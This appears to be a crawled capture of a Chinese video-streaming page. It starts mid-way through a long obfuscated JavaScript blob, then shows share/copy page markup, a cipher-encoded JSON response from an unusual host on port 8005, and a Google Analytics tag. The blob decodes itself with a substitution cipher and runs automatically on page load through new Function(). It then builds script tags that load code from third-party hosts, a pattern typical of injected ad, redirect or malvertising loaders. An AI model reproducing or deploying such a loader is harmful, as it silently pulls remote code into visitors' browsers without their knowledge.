L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《猥城琐事第一季》https://www.jinqijixie.com/v/183801.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2016gc.4ridff.com:8005/d/1856?t=0.10767916614786577
body_size: 1079
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1K{{Q{}{1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}Kp(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}Kp(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}}{1m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.jinqijixie.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-X0V908PCNL\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-X0V908PCNL\');");
document.writeln("</script>");